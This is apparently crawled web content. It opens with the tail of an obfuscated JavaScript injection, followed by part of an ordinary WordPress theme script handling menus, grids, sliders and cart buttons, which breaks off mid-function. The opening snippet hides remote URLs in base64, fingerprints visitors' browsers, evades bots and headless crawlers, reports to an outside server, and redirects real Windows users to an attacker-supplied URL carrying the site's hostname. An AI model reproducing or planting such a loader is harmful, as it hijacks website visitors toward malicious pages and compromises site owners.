M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_front.js
body_size: 10503
content:
// global jQuery:false 

var THEMEREX_ADMIN_MODE    = false;
var THEMEREX_error_msg_box = null;
var THEMEREX_VIEWMORE_BUSY = false;
var THEMEREX_REMEMBERSCROLL = 0;
var THEMEREX_isotopeInitCounter = 0;
var THEMEREX_isotopeMemoryID = '';
var THEMEREX_isotopeFilter = '*';


jQuery(document).ready(function () {
    "use strict";
    timelineResponsive();
    ready();
    itemPageFull();
    scrollAction();
    fullSlider();
});
jQuery(window).resize(function () {
    "use strict";
    itemPageFull();
    timelineResponsive();
    fullSlider();
    scrollAction();
});
jQuery(window).smartresize(function() {
    "use strict";
    mobileMenuShow();
});
jQuery(window).scroll(function () {
    "use strict";
    scrollAction();
});



function ready() {
    "use strict";

    // Show system message
    if (THEMEREX_systemMessage.message) {
        if (THEMEREX_systemMessage.status == 'success')
            themerex_message_success(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'info')
            themerex_message_info(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
        else if (THEMEREX_systemMessage.status == 'error' || THEMEREX_systemMessage.status == 'warning')
            themerex_message_warning(THEMEREX_systemMessage.message, THEMEREX_systemMessage.header);
    }

    //textarea Autosize
    if (jQuery('textarea.textAreaSize').length > 0) {
        jQuery('textarea.textAreaSize').autosize({
            append: "\n"
        });
    }

    // Share button
    if (jQuery('ul.shareDrop').length > 0) {
        jQuery(document).click(function (e) {
            "use strict";
            jQuery('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
        });
        jQuery('li.share a').click(function (e) {
            "use strict";
            if (jQuery(this).hasClass('selected')) {
                jQuery(this).removeClass('selected').siblings('ul.shareDrop').slideUp();
            } else {
                jQuery(this).addClass('selected').siblings('ul.shareDrop').slideDown();
            }
            e.preventDefault();
            return false;
        });
        jQuery('li.share li a').click(function (e) {
            jQuery(this).parents('ul.shareDrop').slideUp().siblings('a.shareDrop').removeClass('selected');
            e.preventDefault();
            return false;
        });
    }

    // Like button
    jQuery('.postSharing,.masonryMore').on('click', '.likeButton a', function(e) {
        var button = jQuery(this).parent();
        var inc = button.hasClass('like') ? 1 : -1;
        var post_id = button.data('postid');
        var likes = Number(button.data('likes'))+inc;
        var grecko_likes = jQuery.cookie('grecko_likes');
        if (grecko_likes === undefined) grecko_likes = '';
        jQuery.post(THEMEREX_ajax_url, {
            action: 'post_counter',
            nonce: THEMEREX_ajax_nonce,
            post_id: post_id,
            likes: likes
        }).done(function(response) {
            var rez = JSON.parse(response);
            if (rez.error === '') {
                if (inc == 1) {
                    var title = button.data('title-dislike');
                    button.removeClass('like').addClass('likeActive');
                    grecko_likes += (grecko_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
                } else {
                    var title = button.data('title-like');
                    button.removeClass('likeActive').addClass('like');
                    grecko_likes = grecko_likes.replace(','+post_id+',', ',');
                }
                button.data('likes', likes).find('a').attr('title', title).find('.likePost').html(likes);
                jQuery.cookie('grecko_likes', grecko_likes, {expires: 365, path: '/'});
            } else {
                themerex_message_warning(THEMEREX_MESSAGE_ERROR_LIKE);
            }
        });
        e.preventDefault();
        return false;
    });

    //hoverZoom img effect
    jQuery('.hoverIncrease').each(function () {
        "use strict";
        var img = jQuery(this).data('image');
        var title = jQuery(this).data('title');
        if (img) {
            jQuery(this).append('<span class="hoverShadow"></span><a href="'+img+'" title="'+title+'"><span class="hoverIcon"></span></a>');
        }
    });

    // ====== isotope =====================================================================
    if (jQuery('.isotopeWrap').length > 0) {

        jQuery('.isotopeWrap').each(function(){
            isotopeFilterClass( '*' );

            var isotopeWrap = jQuery(this);
            var isotopeItem = isotopeWrap.find('.isotopeItem');
            var isotopeWrapWidth = isotopeWrap.width();
            var isotopeWrapFoliosize = isotopeWrap.data('foliosize');
            var isotopeItemIncw = jQuery(this).data('incw');
            var isotopeItemInch = jQuery(this).data('inch');

            isotopeItem.each(function() {
                var isotopeItemIncw = jQuery(this).data('incw');
                var isotopeItemInch = jQuery(this).data('inch');
                var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);

                jQuery(this).filter(':not(fullItemWrap)').css({
                    'width':isotopeSize[0],
                    'height':isotopeSize[1]
                });

                jQuery(this).find('.isotopeItemWrap').css({
                    'height':isotopeSize[1]
                });

            });


            //isotope
            var isotopeSize = isotopeResizeMath(isotopeWrapWidth, isotopeWrapFoliosize, isotopeItemIncw, isotopeItemInch);
            isotopeWrap.isotope({
                layoutMode: 'masonry',
                resizable: false,
                filter: THEMEREX_isotopeFilter,
                masonry: {
                    columnWidth: isotopeSize[0]
                },
                itemSelector: '.isotopeItem',
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });

            isotopeRow(isotopeWrap,isotopeItem);

            setTimeout(function(){
                isotoreEffect()
            }, 200);


            isotopeResize(isotopeWrap,isotopeItem);

            //isotope Full post
            isotopeWrap.on( 'click', 'article.isotopeItem', function() {
                if( jQuery(this).hasClass('post_format_link') ){
                    location.href = jQuery(this).find('.isotopeLinks').attr('href');
                } else {
                    var scrollPos = jQuery(window).scrollTop();
                    isotopeRow(isotopeWrap,isotopeItem);
                    isotopeAjaxLoad( isotopeWrap, jQuery(this));
                    jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                }
            });

            //isotope navigation
            isotopeWrap.on('click', '.isotopeNav', function() {
                var scrollPos = jQuery(window).scrollTop();
                var nav_id = jQuery(this).data('nav-id');
                jQuery('html,body').animate({ scrollTop: scrollPos}, 0 );
                isotopeAjaxLoad( isotopeWrap, jQuery('.isotopeItem[data-postid="'+nav_id+'"]') );
            });


            //isotope Fullpost closed
            isotopeWrap.on('click', '.fullItemClosed', function(){
                isotopeRemove( isotopeWrap, jQuery(this).parent('.fullItemWrap'));
            });



            //isotope filtre
            jQuery('.isotopeFiltr li a').click(function () {
                "use strict";

                isotopeRemove( isotopeWrap, isotopeWrap.find('.fullItemWrap') );

                jQuery('.isotopeFiltr li').removeClass('active');
                jQuery(this).parent().addClass('active');

                var selectorFilter = jQuery(this).attr('data-filter');

                isotopeFilterClass( selectorFilter );

                isotopeWrap.isotope({
                    layoutMode: 'masonry',
                    itemSelector: '.isotopeItem',
                    filter: selectorFilter,
                    animationOptions: {
                        duration: 750,
                        easing: 'linear',
                        queue: false
                    }
                }).isotope( 'on', 'layoutComplete', function() {
                    isotopeRow(isotopeWrap, isotopeItem);
                });


                THEMEREX_isotopeFilter = selectorFilter;
                return false;
            });

            jQuery("#custom_options .co_switch_box a" ).click(function(e) {
                var wrap = jQuery(this).parent('.co_switch_box');
                var options = wrap.data('options');

                //check settings
                if ( options == 'body_style'){
                    jQuery(window).resize();
                }
            });
        });

    }

    // main Slider
    if (jQuery('.sliderBullets, .sliderHeader').length > 0) {
        if (jQuery.rsCSS3Easing!=undefined && jQuery.rsCSS3Easing!=null) {
            jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';
        }
        jQuery('.sliderHeader').addClass('hsInit');
        initShortcodes(jQuery(this));
    }


    // ====================================================================================
    // Page Navigation
    jQuery(document).click(function () {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideUp();
        }

    });

    jQuery('.pageFocusBlock').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.navInput').click(function (e) {
        "use strict";
        if (jQuery('.pageFocusBlock').length > 0) {
            jQuery('.pageFocusBlock').slideDown();
        }

        e.preventDefault();
        return false;
    });

    //related links
    jQuery('.postBoxItem').click(function () {
        "use strict";
        var link = jQuery(this).find('h5 a').attr('href');
        if( link != '' ){
            window.location.href = link;
        }
    });


    // topMenu DROP superfish
    if (jQuery('.topMenu ul, .usermenuArea ul').length > 0) {
        jQuery('.topMenu ul, .usermenuArea ul').superfish({
            delay: 500,
            animation: {
                opacity: 'show',
                height: 'show'
            },
            animationOut:{
                opacity: 'hide',
                height: 'hide'
            },
            speed: 'fast',
            autoArrows: false,
            dropShadows: false
        });
    }




    // top menu animation
    jQuery(document).click(function () {
        "use strict";
        jQuery('.hideMenuDisplay #header').removeClass('topMenuShow');
    });
    jQuery('.hideMenuDisplay .wrapTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
    });
    jQuery('.hideMenuDisplay .openTopMenu').click(function (e) {
        "use strict";
        e.stopPropagation();
        jQuery(this).parent().toggleClass('topMenuShow');
        return false;
    });





    // Sidemenu DROP
    jQuery('.sidemenu_area > ul > li.dropMenu ').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });
    jQuery('.sidemenu_area > ul > li.dropMenu, .sidemenu_area > ul > li.dropMenu li').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery(this).toggleClass('dropOpen');
        jQuery(this).find('ul').first().slideToggle();
        e.preventDefault();
        return false;
    });

    jQuery('#sidemenu_scroll a').click(function (e) {
        "use strict";
        initScroll('sidemenu_scroll');
        jQuery('#sidemenu_scroll').mCustomScrollbar("update");
        e.preventDefault();
        return false;
    });

    jQuery(document).click(function (e) {
        "use strict";
        jQuery('body').removeClass('openMenuFixRight openMenuFix');
        jQuery('.sidemenu_overflow').fadeOut(400);
        jQuery('body').attr('style', '');;

    });
    jQuery('.sidemenu_wrap.swpLeftPos, .swpRightPos, .openRightMenu').click(function (e) {
        "use strict";
        e.preventDefault();
        return false;
    });

    jQuery('.sidemenu_wrap .sidemenu_button').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFix');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });

    jQuery('.openRightMenu').click(function (e) {
        "use strict";
        jQuery('body').addClass('openMenuFixRight');
        if (jQuery('.sidemenu_overflow').length == 0) {
            jQuery('body').append('<div class="sidemenu_overflow"></div>')
        }
        jQuery('.sidemenu_overflow').fadeIn(400);
        jQuery('body').css('overflow','hidden');
        e.preventDefault();
        return false;
    });


    //Hover DIR
    jQuery(' .portfolio > .isotopeItem > .hoverDirShow').each(function () {
        "use strict";
        jQuery(this).hoverdir();
    });


    //Portfolio item Description
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        jQuery('.toggleButton').show();
        jQuery('.itemDescriptionWrap,.toggleButton').click(function (e) {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
            e.preventDefault();
            return false;
        });
    } else {
        jQuery('.itemDescriptionWrap').hover(function () {
            "use strict";
            jQuery(this).toggleClass('descriptionShow');
            jQuery(this).find('.toggleDescription').slideToggle();
        })
    }





    jQuery('input[type="text"], input[type="password"], input[type="search"], textarea').focus(function () {
        "use strict";
        jQuery(this).attr('data-placeholder', jQuery(this).attr('placeholder')).attr('placeholder', '');
        jQuery(this).parent('li').addClass('iconFocus');
    })
        .blur(function () {
            "use strict";
            jQuery(this).attr('placeholder', jQuery(this).attr('data-placeholder'));
            jQuery(this).parent('li').removeClass('iconFocus');
        });

    //responsive Show menu
    jQuery('.openMobileMenu').click(function(e){
        "use strict";
        var ul = jQuery('.wrapTopMenu .topMenu > ul');
        ul.slideToggle();
        jQuery(this).parents('.menuFixedWrap').toggleClass('menuMobileShow');
        e.preventDefault();
        return false;
    });


    // IFRAME width and height constrain proportions
    if (jQuery('iframe').length > 0) {
        jQuery(window).resize(function() {
            "use strict";
            videoDimensions();
        });
        videoDimensions();
    }

    // Hide empty pagination
    if (jQuery('#nav_pages > ul > li').length < 3) {
        jQuery('#nav_pages').remove();
    } else {
        jQuery('.theme_paginaton a').addClass('theme_button');
    }

    // View More button
    jQuery('#viewmore_link').click(function(e) {
        "use strict";
        if (!THEMEREX_VIEWMORE_BUSY) {
            jQuery(this).addClass('loading');
            THEMEREX_VIEWMORE_BUSY = true;
            jQuery.post(THEMEREX_ajax_url, {
                action: 'view_more_posts',
                nonce: THEMEREX_ajax_nonce,
                page: THEMEREX_VIEWMORE_PAGE+1,
                data: THEMEREX_VIEWMORE_DATA,
                vars: THEMEREX_VIEWMORE_VARS
            }).done(function(response) {
                "use strict";
                var rez = JSON.parse(response);
                jQuery('#viewmore_link').removeClass('loading');
                THEMEREX_VIEWMORE_BUSY = false;
                if (rez.error === '') {

                    var posts_container = jQuery('.content').eq(0);

                    if (posts_container.find('section.isotopeWrap').length > 0)	posts_container = posts_container.find('section.isotopeWrap').eq(0);

                    if (posts_container.hasClass('isotopeWrap')) {
                        posts_container.append(rez.data);
                        THEMEREX_isotopeInitCounter = 0;
                        initAppendedIsotope(posts_container, rez.filters);
                    } else {
                        jQuery('.ajaxContainer').append(rez.data);
                    }

                    initPostFormats();
                    THEMEREX_VIEWMORE_PAGE++;
                    if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').hide();
                    }
                    if (jQuery('#nav_pages ul li').length >= THEMEREX_VIEWMORE_PAGE) {
                        jQuery('#nav_pages ul li').eq(THEMEREX_VIEWMORE_PAGE).toggleClass('pager_current', true);
                    }
                }
            });
        }
        e.preventDefault();
        return false;
    });

    // Infinite pagination
    if (jQuery('#viewmore_link.pagination_infinite').length > 0) {
        jQuery(window).scroll(infiniteScroll);
    }

    //custom panel scroll
    if (jQuery('#custom_options').length > 0) {
        jQuery('#custom_options .sc_scroll').css('height',jQuery('#custom_options').height()-46);
    }

    // Scroll to top
    jQuery('.buttonScrollUp').click(function(e) {
        "use strict";
        jQuery('html,body').animate({
            scrollTop: 0
        }, 'slow');
        e.preventDefault();
        return false;
    });

    jQuery('.woocommerce  ul.products li.product h3').each(function(){
        var title = jQuery(this).html();
        if(jQuery(this).html().length > 20)
            title = title.substr(0, 20) + '..';
        jQuery(this).html(title);
    });

    // Added to cart
    jQuery('body').bind('added_to_cart removed_from_cart', function() {
        "use strict";
        // Update amount on the cart button
        var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
        if (total != undefined) {
            jQuery('.usermenuCart .cart_total').text(total);
        }
    });

    // Add buttons to quantity on first run
    if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
        var woocomerce_inc_dec = '<span class="q_inc"></span><span class="q_dec"></span>';
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
            woocomerce_inc_dec_click(jQuery(this));
            e.preventDefault();
            return false;
        });
    }
    // Add buttons to quantity after the cart is updated
    jQuery(document.body).on('updated_wc_div', function() {
        if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
                woocomerce_inc_dec_click(jQuery(this));
                e.preventDefault();
                return false;
            });
        }
    });
    function woocomerce_inc_dec_click(button) {
        var f = button.siblings( 'input' );
        if (button.hasClass( 'q_inc' )) {
            f.val( ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) + 1 ).trigger( 'change' );
        } else {
            f.val( Math.max( 0, ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) - 1 ) ).trigger( 'change' );
        }
    }
    initPostFormats();
} //end ready




// Fit video frame to document width
function videoDimensions() {
    "use strict";
    jQuery('iframe').each(function() {
        "use strict";
        var iframe = jQuery(this).eq(0);
        var w_attr = iframe.attr('width');
        var h_attr = iframe.attr('height');
        if (!w_attr || !h_attr) {
            return;
        }
        var w_real = iframe.width();
        if (w_real!=w_attr) {
            var h_real = Math.round(w_real/w_attr*h_attr);
            iframe.height(h_real);
        }
    });
}

function initPostFormats() {
    "use strict";

    // MediaElement init
    if (THEMEREX_useMediaElement) {

        if (jQuery('audio').length > 0) {
            jQuery('audio').each(function () {
                if (jQuery(this).hasClass('inited')) return;
                jQuery(this).addClass('inited').mediaelementplayer({
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30,	// height of audio player
                    success: function (mediaElement, domObject) {
                        jQuery(domObject).parents('.sc_audio').addClass('sc_audio_show');
                    },
                });
            });
        }

        jQuery('video').each(function () {
            if (jQuery(this).hasClass('inited')) return;
            if (jQuery( this ).parents( '.wp-block-video' ).length == 0 && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )){
                jQuery(this).addClass('inited').mediaelementplayer({
                    videoWidth: -1,		// if set, overrides <video width>
                    videoHeight: -1,	// if set, overrides <video height>
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30	// height of audio player
                });
            }
        });
    } else {
        jQuery('.sc_audio').addClass('sc_audio_show');
    }

    // Popup init image
    jQuery("a[href$='jpg']:not(.prettyphoto),a[href$='jpeg']:not(.prettyphoto),a[href$='png']:not(.prettyphoto),a[href$='gif']:not(.prettyphoto)").attr('rel', 'magnific');
    jQuery("a[rel*='magnific']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        gallery:{
            enabled:true
        },
        tLoading: '<span></span>',
        image: {
            tError: THEMEREX_MAGNIFIC_ERROR,
            verticalFit: true,
        },
        callbacks: {
            beforeOpen: function() {
                this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                this.st.mainClass = this.st.el.attr('data-effect');
            }
        }
    });
    // Popup init video
    jQuery("a[href*='vimeo']").attr('rel', 'magnific-video');
    jQuery("a[rel*='magnific-video']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'iframe',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        callbacks:{
            open: function() {
                //open function
            },
            close: function() {
                //close function
            }
        }
    });



    // Popup windows with any html content
    jQuery('.user-popup-link:not(.inited)').addClass('inited').magnificPopup({
        type: 'inline',
        removalDelay: 500,
        callbacks: {
            beforeOpen: function () {
                this.st.mainClass = 'mfp-zoom-in';
                initShortcodes(jQuery('.sc_popup'));
            },
            open: function () {
                jQuery('html').css({
                    overflow: 'visible',
                    margin: 0
                });
            },
            close: function () {
            }
        },
        midClick: true
    });


    // Add video on thumb click
    jQuery('.sc_video_frame').each(function () {
        "use strict";
        if (jQuery(this).hasClass('sc_inited')) return;
        if (jQuery(this).hasClass('sc_video_frame_auto_play')){
            scVideoAutoplay(jQuery(this));
        }
        jQuery(this).addClass('sc_inited').click(function (e) {
            "use strict";
            scVideoAutoplay(jQuery(this));
            e.preventDefault();
        });
    });
    jQuery('.sc_video_frame').hover(function() {
        jQuery(this).find('.sc_video_frame_player_title').slideDown(400);
    }, function() {
        "use strict";
        jQuery(this).find('.sc_video_frame_player_title').slideUp(400);
    });
    function scVideoAutoplay($videoObject) {
        "use strict";
        var video = $videoObject.data('video');
        if(!video) video = $videoObject.find('iframe');
        if (video!=='' && !$videoObject.hasClass('sc_video_active')) {
            $videoObject.addClass('sc_video_active');
            $videoObject.empty().html(video);
            videoDimensions();
        }
        return false;
    }

    //hover Underline effect
    jQuery('.hoverUnderline').each(function() {
        jQuery(this).find('a').each(function() {
            jQuery(this).append('<span class="hoverLine"></span>');
        });
    });

}

//mobile menu init, resize
function mobileMenuShow() {
    "use strict";
    if( THEMEREX_RESPONSIVE_MENU < jQuery(window).width()){
        jQuery('.wrapTopMenu .topMenu > ul').removeAttr('style');
    }
}

// Infinite Scroll
function infiniteScroll() {
    "use strict";
    var v = jQuery('#viewmore_link.pagination_infinite').offset();
    if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_VIEWMORE_BUSY) {
        jQuery('#viewmore_link').eq(0).trigger('click');
    }
}

//itemPageFull
function itemPageFull() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    jQuery('.itemPageFull').css('height', bodyHeight - jQuery('.topWrap').height());
    jQuery('#sidemenu_scroll').css('height', bodyHeight);
}


//init scroll
function initScroll(idScroll) {
    "use strict";

    if (!jQuery('#' + idScroll).hasClass("scrollInit")) {
        jQuery('#' + idScroll).addClass('scrollInit').mCustomScrollbar({
            scrollButtons: {
                enable: false
            },
        });

        jQuery('.scrollPositionAction > .roundButton').click(function (e) {
            "use strict";
            var scrollAction = jQuery(this).data('scroll');
            jQuery('#' + idScroll).mCustomScrollbar("scrollTo", scrollAction);
            e.preventDefault();
            return false;
        });

    }
}



//scroll Action
function scrollAction() {
    "use strict";
    var head = jQuery('header');
    var buttonScrollTop = jQuery('.upToScroll');
    var scrollPos = jQuery(window).scrollTop();
    var headHeight = jQuery(window).height();
    var topMemuHeight = head.height();
    // var menuMinWidth = jQuery(window).width() > 990;
    var menuMinWidth = head.find('.menuFixedWrap').height();

    //fixed menu
    if (scrollPos <= topMemuHeight / 3 && menuMinWidth) {
        head.removeClass('fixedTopMenuShow');
    } else if (scrollPos >= topMemuHeight /1.5 && menuMinWidth) {
        head.addClass('fixedTopMenuShow');
        //smartScroll
        if (THEMEREX_REMEMBERSCROLL < scrollPos){
            //scroll up
            head.removeClass('smartScrollDown');
            jQuery('.menuFixedWrap').height(menuMinWidth);
        } else if (THEMEREX_REMEMBERSCROLL > scrollPos){
            //scroll down
            head.addClass('smartScrollDown');
            jQuery('.menuFixedWrap').height('auto');
        }

    }

    THEMEREX_REMEMBERSCROLL = scrollPos;

    //button UP
    if (scrollPos > topMemuHeight) {
        buttonScrollTop.addClass('buttonShow');
    } else {
        buttonScrollTop.removeClass('buttonShow');
    }
}

function fullSlider() {
    "use strict";
    if (jQuery('.fullScreenSlider').length > 0) {
        jQuery('.sliderHeader, .sliderHeader .rsContent').css('height', jQuery(window).height())
    }
}


//Time Line
function timelineResponsive() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    var headHeight = jQuery(window).height() - jQuery('.contentTimeLine h2').height() - 150;
    var leftPosition = (jQuery('.main_content').width() - jQuery('.main').width()) / 2 + jQuery('.sidemenu_wrap').width();
    jQuery('.TimeLineScroll .tlContentScroll').css('height', headHeight);

}

//============= isotope function ============

//isotope effect
function isotoreEffect(){
    "use strict";
    var isotopeWrap = jQuery('.isotopeWrap ');
    isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
}

// isotope rows
function isotopeRow(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap;
    var isotopeItem = itemWrap.find('.isotopeItem:not(:hidden)');
    var i = 0;
    var positionCounter = 1;
    var items_sum = 0;
    var row_num = 1;
    var positionCounterArr = [];
    var isotope_width = isotopeWrap.width()

    item.removeClass('itemFirst itemLast').removeAttr('data-row-num');
    isotopeItem.filter(':visible:last').addClass('itemLast');

    itemWrap.find('.isotopeItem:not(:hidden)').each(function() {

        var item_l = jQuery(this).position().left;

        if( item_l == 0 ){
            jQuery(this).addClass('itemFirst');
        }

    });

}

//scrolling
function isotopeScrolling(item){
    "use strict";
    setTimeout(function(){
        jQuery('html,body').animate({ scrollTop: item.offset().top + item.height()-100}, 'slow' );
    }, 2000);
}

//isotope Ajax Load
function isotopeAjaxLoad(itemWrap,item){
    "use strict";

    if ( item.hasClass('isotopeActive') ) {
        return;
    }

    var itemRow = item.data('row-num');
    var istPostID = item.data('postid');
    var navFirstID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:first').data('postid');
    var navLastID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:last').data('postid');
    var navPrevID = item.prevAll('article.isotopeItem:visible').data('postid');
    var navNextID = item.nextAll('article.isotopeItem:visible').data('postid');
    var isoFilter = THEMEREX_isotopeFilter.replace('.','').replace('*','');

    jQuery('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive')
    jQuery('.isotopeItem[data-postid="'+istPostID+'"]').addClass('isotopeActive');

    var itemContent = jQuery('<div class="fullItemWrap isotopeItem sc_loader_show '+isoFilter+'" data-postid="'+istPostID+'"><span class="fullItemClosed icon-cancel-line" title="Closed"></span><div class="fullContent"></div></div>');


    isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));

    var next_before = item.nextAll('.itemFirst').eq(0);
    if( !item.hasClass('itemLast') && next_before.length > 0 ){
        item.nextAll('.itemFirst:visible').eq(0).before( itemContent );
    } else {
        itemWrap.find('article.itemLast').after( itemContent );
    }

    itemWrap.isotope('destroy').isotope({
        layoutMode: 'masonry',
        itemSelector: '.isotopeItem',
        filter: THEMEREX_isotopeFilter,
        animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
        }

    }).isotope( 'on', 'layoutComplete', function() {});


    //add effect
    setTimeout(function(){
        "use strict";
        isotoreEffect();
    }, 500);

    isotopeScrolling( item );

    //load content
    jQuery.post(THEMEREX_ajax_url, {
        action: 'isotope_content',
        nonce: THEMEREX_ajax_nonce,
        postID: istPostID
    }).done(function(response) {
        "use strict";
        var rez = JSON.parse(response);
        jQuery('.fullItemWrap .fullContent').html( (rez != '' ? rez.data : THEMEREX_SEND_ERROR )).parent('.fullItemWrap').addClass('ajaxShow');
